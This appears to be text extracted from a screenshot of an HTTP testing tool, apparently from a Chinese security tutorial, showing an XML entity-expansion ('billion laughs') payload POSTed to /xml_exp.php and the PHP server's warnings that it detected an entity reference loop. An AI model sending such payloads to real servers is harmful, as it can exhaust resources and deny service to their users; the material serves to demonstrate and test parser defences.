 POST /xml_exp.php HTTP/1.1
Host: test.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 268
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY test "test">
<!ENTITY a
"&test;&test;&test;&test;&test;&test;&test;&test;&test;&test;">
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">
]>
<lolz>&c;</lolz>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 03:12:01 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.30
Content-Length: 1381
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1:
parser error : Detected an entity reference loop in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():
&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;
a;&amp;a; in <b>/home/x/devcode/xml_exp.php</b> on line
<b>9</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():    ^ in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1:
parser error : Detected an entity reference loop in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():
信安之路
? < + > Type a search term 0 matches
1,551 bytes | 32 millis